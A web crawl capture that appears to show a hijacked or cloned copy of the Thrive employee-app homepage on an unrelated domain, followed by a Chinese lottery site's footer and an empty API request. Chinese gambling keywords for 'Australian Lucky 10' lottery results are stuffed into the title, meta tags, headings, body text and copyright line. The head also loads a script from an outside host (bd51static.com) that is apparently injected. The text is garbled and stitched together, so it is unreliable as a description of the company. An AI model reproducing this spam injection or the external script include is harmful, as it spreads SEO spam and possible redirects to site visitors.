

--- FILE ---
content_type: text/html
request_url: http://www.cijan.co/?&l=cn
body_size: 10144
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

		<script id="moneypennyScript" async src="js/091a5aed-27ff-4655-9019-32e1dd5b5cd8.js"></script>


		<script async>
			let script = document.getElementById('moneypennyScript');

    if (script) {
        script.onload = script.onreadystatechange = function() {
            // StartChat
            var seAgent;
            Moneypenny.setCallback("StartChat", function(agent, msg, type) {
                seAgent = agent;
                gtag("event", "chat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                });
            });

            // Button Event
            Moneypenny.setCallback("InlineButtonClicked", function(options) {
                seAgent = agent;

                gtag("event", "InlineButtonClicked", {
                    "event_category": "Moneypenny",
                    "event_label": options.buttonLabel
                });
            });

            // OpenProactive
            Moneypenny.setCallback("OpenProactive", function(agent, msg) {
                seAgent = agent;

                gtag("event", "ProactiveChat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                })
            });

            // ChatMessageReceived
            Moneypenny.setCallback("ChatMessageReceived", function(agent, msg) {
                seAgent = agent;

                gtag("event", "AgentMessages", {
                    "event_category": "Moneypenny",
                    "event_label": agent
                });
            });

            // Close
            Moneypenny.setCallback("Close", function(type, status) {
                gtag("event", "closingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // Open
            Moneypenny.setCallback("Open", function(type, status) {
                gtag("event", "openingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // StartCallme
            Moneypenny.setCallback("StartCallme", function(phone) {
                gtag("event", "CallMeInitiated", {
                    "event_category": "Moneypenny",
                    "event_label": phone
                });
            });

            // MessageSubmit
            Moneypenny.setCallback("MessageSubmit", function(email, msg) {
                gtag("event", "Thisisanofflinemessage", {
                    "event_category": "Moneypenny"
                });
            });

            // Minimize
            Moneypenny.setCallback("Minimize", function(isMinimized, chatType, boxType) {
                gtag("event", "ChatWindowMinimized", {
                    "event_category": "Moneypenny"
                });
            });

            // ChatEnded
            Moneypenny.setCallback(Moneypenny.callbacks.CHAT_ENDED, function(options) {
                gtag("event", "Chatisended", {
                    "event_category": "Moneypenny"
                });
            });
        }
    }
</script>

		<!-- Preload/Preconnect -->
		<link rel="preload"
			  href="svg/thrive-logo.svg"
			  as="image"
			  type="image/svg+xml">
		<link rel="preconnect" href="https://player.vimeo.com/">

		<link rel="preload" href="css/app5f5f.css" as="style">
		<link rel="stylesheet" href="css/app5f5f.css">
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<script src="js/modernizr.js"></script>
		<link rel="stylesheet" href="css/yzk2piw.css">

		<link rel="stylesheet" type="text/css" href="css/modal-video.min.css">

		<script src="js/jquery.min.js"></script>
		<script src="js/modal-video.js"></script>
		<link rel="stylesheet" href="css/aos.css">
		<link rel="icon" type="image/x-icon" href="ico/favicon.ico">

		<!-- Custom zoho form CSS -->
		<script src="js/formval.js"></script>

		<!-- Google Optimise -->
		<script src="js/optimizeb830.js"></script>

		<!-- zoho web visitor tracking -->

		<script type="text/javascript">
			$( document ).ready(function() {
			      new ModalVideo('.js-modal-btn', {
			        channel: 'vimeo',
			        autoplay: true
			      });
			
			      $('#menu').click(function(){
			        $(this).toggleClass('menu-active');
			      });
			
			      $(".hamburgerButton").click(function(){
			        $(".mainMenu__mobile__fullScreen").toggleClass("visible");
			      });
			
			        $('#popupVideo__closeIcon, #popupVideo__closeButton').click(function(){
			          $('#popup').fadeOut('fast');
			        });
			
			        var video = document.getElementById("popupVideo");
			        if(video) {
			          video.oncanplaythrough = function() {
			            video.muted = true;
			            video.play();
			          }
			        }
			
			        function MarkPopupAsViewed(){
			          localStorage.setItem('popupHasBeenViewed', 'Yes');
			        }
			        $(document).ready(function() {
			          if(localStorage.getItem('popupHasBeenViewed') !== null){
			            $('#popup').hide();
			          }
			          $('#popup').on('click', '#popupVideo__closeIcon', MarkPopupAsViewed);
			          $('#popup').on('click', '#popupVideo__closeButton',MarkPopupAsViewed);
			        });
			      });
		</script>
		<title>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
		<script src="main.js"></script>
		<meta name="generator" content="SEOmatic">
		<meta name="description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="referrer" content="no-referrer-when-downgrade">
		<meta name="robots" content="all">
		<meta content="1651502708246957" property="fb:profile_id">
		<meta content="en_GB" property="og:locale">
		<meta content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:site_name">
		<meta content="website" property="og:type">
		<meta content="http://cijan.co/" property="og:url">
		<meta content="T奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:title">
		<meta content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce." property="og:description">
		<meta content="https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/thrive-open-graph-facebook.jpg?mtime=1649840939" property="og:image">
		<meta content="1200" property="og:image:width">
		<meta content="630" property="og:image:height">
		<meta content="Thrive | Employee Communications &amp; Engagement Platform" property="og:image:alt">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="@_thriveapp">
		<meta name="twitter:creator" content="@_thriveapp">
		<meta name="twitter:title" content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive">
		<meta name="twitter:description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="twitter:image" content="https://thrive.s3-assets.com/images/homepage/_800x418_crop_center-center_82_none/thrive-open-graph-twitter.jpg?mtime=1649840939">
		<meta name="twitter:image:width" content="800">
		<meta name="twitter:image:height" content="418">
		<meta name="twitter:image:alt" content="Thrive | Employee Communications &amp; Engagement Platform">
		<link href="index.html" rel="canonical">
		<link href="index.html" rel="home">
		<link type="text/plain" href="txt/humans.txt" rel="author">
	</head>
	<body class="homepage">

		<div id="app" v-cloak>

			<div class="hamburgerButton">
				<div id="menu" class="menu">
					<div class="stick top"></div>
					<div class="stick middle"></div>
					<div class="stick bottom"></div>
				</div>
			</div>


			<div class="container navContainer">
				<nav data-topbar role="navigation" class="mainMenu" data-aos="fade-down" data-aos-duration="500">
					<ul class="mainMenu__primary">
						<li>
							<a href="index.html" class="logo logo--main">
								<img src="svg/thrive-logo.svg" alt="Thrive logo" width="135" height="44" />
							</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="features.html">Features</a>
						</li>
						<li id="useCasesDropdown" class="mainMenu__primary__link useCasesLink">
							<a class="hasDropdown">Use Cases</a>
							<div class="useCasesMenu">
								<div class="useCasesMenu__container">
									<div class="useCasesMenu__container--block">
										<h2>Employee Communications</h2>
										<nav>
											<a href="push-updates-store-information.html">
												<img src="png/push-updates-store-information.png">
												<p>Share Information with Instant Notifications</p>
											</a>
											<a href="encourage-feedback.html">
												<img src="png/encourage-feedback.png">
												<p>Two-Way Communication</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Employee Engagement</h2>
										<nav>
											<a href="boost-morale-recognition.html">
												<img src="png/boost-morale-recognition.png">
												<p>Boost Morale &amp; Recognition</p>
											</a>
											<a href="onboard-new-employees.html">
												<img src="png/onboard-new-employees.png">
												<p>Onboard New Employees</p>
											</a>
											<a href="health-well-being.html">
												<img src="png/health-wellbeing.png">
												<p>Employee Well-being</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Efficient Operations</h2>
										<nav>
											<a href="safety-efficiency.html">
												<img src="png/safety-efficiency.png">
												<p>Safety &amp; Efficiency</p>
											</a>
											<a href="secure-document-sharing.html">
												<img src="png/secure-document-sharing.png">
												<p>Secure Document Sharing</p>
											</a>
											<a href="integrate-with-existing-systems.html">
												<img src="png/integrate-with-existing-systems.png">
												<p>Integrate with Your Existing Systems</p>
											</a>
										</nav>
									</div>
								</div>
							</div>
						</li>
						<li class="mainMenu__primary__link">
							<a href="customer-stories.html">Customers</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="pricing.html">Pricing</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="become-a-thrive-partner.html">Partners</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="resources.html">Resources</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="https://blog.thrive.app/">Blog</a>
						</li>
					</ul>
					<ul class="mainMenu__secondary">
						<li>
							<a href="contact-us.html" class="button">Schedule a Demo</a>
						</li>
						<li class="mainMenu__secondary__link">
							<a target="_blank" href="https://login.theappbuilder.com/Login">Log in</a>
						</li>
					</ul>


				</nav>

			</div>

			<div class="mainMenu__mobile__fullScreen">
				<a href="#" id="menu__close"></a>
				<ul class="mobileMenu__primary">
					<li class="mobileMenu__primary__link">
						<a href="index.html">Home</a>
					</li>
					<li class="mobileMenu__primary__link useCases">
						<a>Use Cases</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="features.html">Features</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="customer-stories.html">Customers</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="pricing.html">Pricing</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="become-a-thrive-partner.html">Partners</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="resources.html">Resources</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="https://blog.thrive.app/">Blog</a>
					</li>
					<li>
						<a href="contact-us.html" class="button">Let's Talk</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a href="book-demo.html">Book a Demo</a>
					</li>
					<li class="mobileMenu__secondary__link paddingBottom--small">
						<a href="#">Help Centre</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a target="_blank" href="https://login.theappbuilder.com/Login" class="linkIcon--login">CMS Login</a>
					</li>
				</ul>
				<div class="useCasesNav" style="display:none">
					<div class="useCasesNav__header">
						<img src="svg/icon-dropdown.svg" class="closeUseCases">
					</div>
					<div class="useCasesNav__nav">

						<h2 class="useCasesHeading">Employee Communications</h2>
						<div class="panel">
							<nav>
								<a href="push-updates-store-information.html">
									<img src="png/push-updates-store-information.png">
									<p>Share Information with Instant Notifications</p>
								</a>
								<a href="encourage-feedback.html">
									<img src="png/encourage-feedback.png">
									<p>Two-Way Communication</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Employee Engagement</h2>
						<div class="panel">
							<nav>
								<a href="boost-morale-recognition.html">
									<img src="png/boost-morale-recognition.png">
									<p>Boost Morale &amp; Recognition</p>
								</a>
								<a href="onboard-new-employees.html">
									<img src="png/onboard-new-employees.png">
									<p>Onboard New Employees</p>
								</a>
								<a href="health-well-being.html">
									<img src="png/health-wellbeing.png">
									<p>Employee Well-being</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Efficient Operations</h2>
						<div class="panel">
							<nav>
								<a href="safety-efficiency.html">
									<img src="png/safety-efficiency.png">
									<p>Safety &amp; Efficiency</p>
								</a>
								<a href="secure-document-sharing.html">
									<img src="png/secure-document-sharing.png">
									<p>Secure Document Sharing</p>
								</a>
								<a href="integrate-with-existing-systems.html">
									<img src="png/integrate-with-existing-systems.png">
									<p>Integrate with Your Existing Systems</p>
								</a>
							</nav>
						</div>

					</div>
				</div>
			</div>


			<div id="homepage">

				<img data-aos="fade-right" class="homepage__backgroundImage homepage__backgroundImage--one" src="png/background-pink-squiggle.png" />
				<img data-aos="fade-left" class="homepage__backgroundImage homepage__backgroundImage--two" src="png/background-blue-squiggle.png" />

				<div class="container clearfix">

					<section class="hero hero--homepage" data-aos="fade" data-aos-delay="350" data-aos-duration="1000">
						<section class="titleArea homepageAnimationContainer">
							<img class="homeIcon--rosette floating-one" src="svg/animated-rosette.svg" width="63" height="72" loading="lazy" />
							<img class="homeIcon--lightbulb floating-two" src="svg/animated-lightbulb.svg" width="69" height="81" loading="lazy" />
							<img class="homeIcon--camera floating-one" src="svg/animated-camera.svg" width="55" height="55" loading="lazy" />
							<img class="homeIcon--link floating-two" src="svg/animated-link.svg" width="55" height="56" loading="lazy" />
							<img class="homeIcon--securephone floating-one" src="svg/animated-securephone.svg" width="62" height="83" loading="lazy" />
							<img class="homeIcon--message floating-two" src="svg/animated-message.svg" width="54" height="60" loading="lazy" />
							<h1>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史</h1>
							<p class="strapline">Connect your employees &amp; transform your business by reimagining your internal communication strategy with 正规2024澳洲幸运10 Thrive.App, a secure, engaging mobile employee app.</p>

							<a href="#" data-video-id="722485208" class="textLink textLink--loud block js-modal-btn">Watch a Demo</a>
						</section>
					</section>

					<ul class="clientLogos" data-aos="fade-up" data-aos-delay="600" data-aos-duration=s"1000">
						<li>
							<img src="svg/logo-avis-budget-group.svg" alt="avis budget group logo" loading="lazy" />
						</li>
						<li>
							<img src="png/logo-toyota-racing-development.png" alt="toyota racing development logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-biffa.svg" alt="biffa logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-airfrance-klm.svg" alt="airfrance klm group logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-nhs.svg" alt="nhs logo" loading="lazy" height="60px" />
						</li>
						<li>
							<img src="jpg/logo-asda.jpg" alt="asda logo" loading="lazy" height="60px" />
						</li>
					</ul>

					<div class="fullSectionContainer videoTopPadding" data-aos="fade-up" data-aos-delay="600" data-aos-duration="1000">
						<section class="videoSection clearfix">
							<div class="videoSection__text">
								<h2>Watch how DPD Ireland used their 澳洲的幸运10历史号码开奖查询官网 Thrive employee app to replace their outdated internet platform, breaking down communication barriers and transforming the employee experience for their entire workforce.</h2>
								<!-- <a class="button" href="https://thrive.app/customer-stories/">Read Customer Stories</a> -->
							</div>
							<div class="videoSection__video">
								<div class="card">
									<div class="card__media" style="background-image: url(jpg/dpd.jpg);">
										<a href="#" class="videoButton js-modal-btn" data-video-id="768618564">
											<img src="svg/video-play-button-shadow.svg" width="120" height="120" loading="lazy" />
										</a>
									</div>
									<div class="card__info">
										<img src="png/dpd.png" alt="DPD Logo" width="170" height="75" loading="lazy">
										<p class="mini">See how Thrive helped DPD Ireland revolutionise communication & streamline their business processes</p>
									</div>
								</div>
							</div>
						</section>
					</div>


					<div class="fullSectionContainer">
						<div class="innerContainer clearfix">

							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/cms-learningtracks.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Create your own employee app within days, then personalise content &amp; push critical information in minutes</h2>
									<p>Use 正规168幸运10开奖历史结果网站-奥10体彩记录结果查询官方 Thrive.App’s easy-to-use Content Management System (CMS) to segment your audience lists, publish content, and use push notifications to notify and reach the entire workforce. Customise the look of your app to match your company's brand for a seamless employee experience.</p>
									<p>To set you up for a successful employee app journey right from onboarding, get best practice advice from our Client Success Team and check out our unique Learning Tracks in the Thrive.App CMS for other top tips and ideas.</p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/reach-connect-workforce-2.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Reach &amp; connect your entire workforce, even those without email or intranet access</h2>
									<p>From head office to the factory floor and everywhere in between, bring your deskless and dispersed employees together in one place, no matter where they are. </p>
									<p>Connect and reach employees at every touch point with an engaging, secure mobile app that keeps your entire workforce engaged, informed and safe.  </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/policies-and-procdures-with-thrive_2023-03-15-160123_dbuh.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>奥10历史开奖查询结果最新-幸运十体彩官方开奖直播澳洲号码</h2>
									<p>Employees, especially new hires, may feel uncomfortable about asking questions around company procedures. Ensure your teams have equal and easy access to the policies they need, removing any embarrassment.  </p>
									<p>With a 澳洲体彩幸运10官网 Thrive employee app you can keep everyone informed of the latest news and important updates, no matter their role, department or location. </p>
									<p>Digitally store all important documents like employee handbooks, policies and procedures, reducing time spent in HR meetings and cutting down on unnecessary paper printing. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/build-social-connections.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Build social connections, create a more inclusive culture, &amp; improve employee retention </h2>
									<p>People are interested in other people and love to see their colleagues' stories. </p>
									<p>With the 奥洲幸运10查询结果正规平台【168彩网】幸运十记录号码走势数据-手机看澳洲幸运10历史结果直播视频 Thrive employee app you can provide a space for social interactions to create a close-knit culture and positive experience for your teams, as well as reducing employee absenteeism and driving engagement and app usage. </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/benefits-rewards.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Share employee benefits &amp; rewards upfront </h2>
									<p>With a 澳洲的幸运10开奖官网开奖 Thrive employee app you can create a dedicated space to store all your company’s rewards &amp; benefits upfront, for everyone to see.  </p>
									<p>Give clear guidelines on how to access these benefits, encourage new hires and legacy employees to read this information in their own time from their own device.  </p>
									<p>Notify your entire workforce to view updates to benefits and rewards, with one press of a button in the Thrive.App CMS. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/peer-to-peer-recognition-002.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Boost morale with peer-to-peer recognition </h2>
									<p>Employee recognition has been shown to improve morale, productivity, and retention, yet many organisations still suffer from a recognition deficit. </p>
									<p>With the 官网幸运奥洲10开奖直播开奖结果记录 Thrive employee app you can provide a space for employees to align your company values to achievements, and empower employees to recognise each other, publish success stories and send virtual high-fives to colleagues. </p>
								</div>
							</section>
						</div> <!-- end innerContainer -->

						<section class="seeMoreBlock">
							<p>See a full list of features and benefits</p>
							<a class="button" href="features.html">View App Features</a>
						</section>

					</div><!-- end fullSectionContainer -->

					<div class="fullSectionContainer">
						<section class="centralHeadingBlock">
							<h2>奥10官网开奖记录直播体彩-幸运10官方开奖结果查询-澳洲行云十历史开奖号码查询手机</h2>
							<p>We regularly share resources with guidance on how you can improve your company communications and employee experience</p>
						</section>

						<ul class="list__resources ">
							<li class="card">
								<a href="infrastructure-products-europe-unite-engage-their-workforce-with-their.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/biffa.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲行云10号码开奖结果 2024澳洲体彩查询-幸运五分钟历史开奖记录-奥洲十开奖直播号码-Biffa sees a consistently high engagement score of 59% year on year with their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="air-france-klm-european-sales-and-service-centre-streamlines-communications-channels-and-creates-a-community-hub.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(jpg/airfranceklm-customerstorybannerbackground.jpg);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>直播澳洲的幸运10结果号码-手机看澳洲行云10的体彩开奖记录-Air France KLM ESSC sees a 120% increase in engagement in their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="dpd-ireland.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/dpd-ireland.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲幸运10官方开奖结果 - 澳洲幸运10开奖官网开奖结果历史 - 澳洲10官网历史查询-DPD Ireland replace an outdated intranet &amp; transform their onboarding with their Thrive employee app</h3>
									</div>
								</a>
							</li>
						</ul>



						<section class="seeMoreBlock">
							<p>Want more tips?</p>
							<a class="button" href="https://blog.thrive.app/">Read our latest blog posts</a>
							<a href="resources.html" class="textLink textLink--loud block">Visit our resources library</a>
						</section>
					</div>

				</div><!-- end container -->

			</div> <!-- end homepage ID -->



			<section class="ctaBanner">
				<div class="ctaBanner__text">
					<h2 class="light cta">Ready to change how you communicate with your colleagues?</h2>
					<a href="contact-us.html" class="button button--large inlineBlock">Schedule a demo</a>
					<a href="customer-stories.html" class="textLink textLink--subtle block">Read our customer stories</a>
				</div>
			</section>
			<footer>
				<div class="container clearfix">
					<div class="footerColumns">
						<div class="footerColumn footerColumn--wide footerColumn--logo">
							<div class="footerLogo">
								<a href="index.html" class="logo logo--main">
									<img src="svg/thrive-logo.svg" alt="Thrive logo" width="150" height="49" alt="Thrive logo" loading="lazy" />
								</a>
								<a href="european-regional-development-fund.html" class="logo logo--main">
									<img src="jpg/europe.jpg" alt="Thrive logo" width="150" height="64" loading="lazy" />
								</a>
							</div>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Product</li>
								<li>
									<a href="index.html">Home</a>
								</li>
								<li>
									<a href="why-thrive.html">Why Thrive</a>
								</li>
								<li>
									<a href="customer-stories.html">Customer Stories</a>
								</li>
								<li>
									<a href="pricing.html">Pricing</a>
								</li>
								<li>
									<a href="resources.html">Resources</a>
								</li>
								<li>
									<a href="https://blog.thrive.app/">Blog</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Customers</li>
								<li>
									<a href="http://docs.theappbuilder.com/">Help Centre</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="register-interest.html">Register Interest</a>
								</li>
								<li>
									<a href="book-demo.html">Book a Demo</a>
								</li>
								<li>
									<a href="#"></a>
								</li>
								<li>
									<a href="https://login.theappbuilder.com/Login" class="linkIcon--login linkIcon--login--blue">CMS Login</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Company</li>
								<li>
									<a href="features.html">Features</a>
								</li>
								<li>
									<a href="become-a-thrive-partner.html">Partners</a>
								</li>
								<li>
									<a href="careers.html">Careers</a>
								</li>

								<li>
									<a href="terms-of-service.html">Terms of Service</a>
								</li>
								<li>
									<a href="privacy.html">Privacy</a>
								</li>
								<li>
									<a href="covid-demo.html">Covid-19</a>
								</li>
								<li>
									<a class="cky-banner-element">Manage Cookies</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn footerColumn--wide footerColumn--address">
							<p>UK Telephone: <a href="tel:+4402031980600">+44 (0) 20 3198 0600</a>
							</p>
							<p>US Telephone: <a href="tel:8886297783">888-629-7783</a>
							</p>
							<p>Email: <a href="mailto:hello@thrive.app">hello@thrive.app</a>
							</p>
							<a href="https://twitter.com/_ThriveApp" target="_blank" class="linkIcon--twitter">
								<img src="svg/twitter.svg" width="29" height="25" loading="lazy" alt="Twitter logo" />
							</a>
							<a href="https://www.linkedin.com/company/thriveemployeeengagement/?viewAsMember=true" target="_blank" class="linkIcon--linkedin">
								<img src="svg/linkedin.svg" width="25" height="25" loading="lazy" alt="Linkedin logo" />
							</a>
							<a href="https://www.facebook.com/ThriveEmployeeEngagementApp/" target="_blank" class="linkIcon--twitter">
								<img src="svg/facebook.svg" width="25" height="25" loading="lazy" alt="Facebook logo" />
							</a>
							<a href="https://www.youtube.com/channel/UCakH2LHAePGJP8qeckl3yqg/featured" target="_blank" class="linkIcon--linkedin">
								<img src="svg/youtube.svg" width="36" height="25" alt="YouTube logo" />
							</a>
						</div>

					</div><!-- end footerColumns -->
				</div>
				<p class="subtletext">
					&copy; 2024 奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive Ltd.
				</p>
			</footer>
		</div>

		<script src="js/aos.js"></script>

		<script src="js/appb46f.js"></script>

		<script>
			AOS.init({
			    once: true,
			  });
		</script>


		<script type="application/ld+json">
			{"@context":"http://schema.org","@graph":[{"@type":"CreativeWork","author":{"@id":"thrive.app#identity"},"copyrightHolder":{"@id":"thrive.app#identity"},"copyrightYear":"2019","creator":{"@id":"thrive.app#creator"},"dateModified":"2023-03-15T16:49:13+00:00","datePublished":"2019-08-21T11:42:00+01:00","description":"Thrive is an employee comms platform that helps you connect, communicate & engage with your hard to reach, distributed, deskless or remote workforce.","headline":"Internal Communications & Employee Engagement Platform","image":{"@type":"ImageObject","url":"https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/Notifications-SEO.png?mtime=1673266132"},"inLanguage":"en-gb","mainEntityOfPage":"https://thrive.app/","name":"Internal Communications & Employee Engagement Platform","publisher":{"@id":"thrive.app#creator"},"url":"https://thrive.app"},{"@id":"thrive.app#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"alternateName":"Thrive","description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Monday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Tuesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Wednesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Thursday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Friday"],"opens":"09:00:00"}],"priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@id":"thrive.app#creator","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"BT4 2GU","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://thrive.app","name":"Homepage","position":1}],"name":"Breadcrumbs"}]}
		</script>
		<script>
			var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq ||
			            {widgetcode:"ea5ee0680c5e32cfaed3ad895e003599435d549df04c4b938b6997b36de3fa23", values:{},ready:function(){}};
			        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
			        s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
			(function() {
			   // if(window.localStorage.getItem("thrive-popup-ran") != null){
			   //   document.getElementById("popup").style.display = "none";
			   // }
			   document.getElementById("popupVideo__closeIcon").addEventListener("click", closePopup);
			   document.getElementById("popupVideo__closeButton").addEventListener("click", closePopup);
			   function closePopup() {
			     alert ("Popup Ran!");
			     document.getElementById("popup").style.display = "none";
			     window.localStorage.setItem("thrive-popup-ran", "yes")
			   }
			 });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
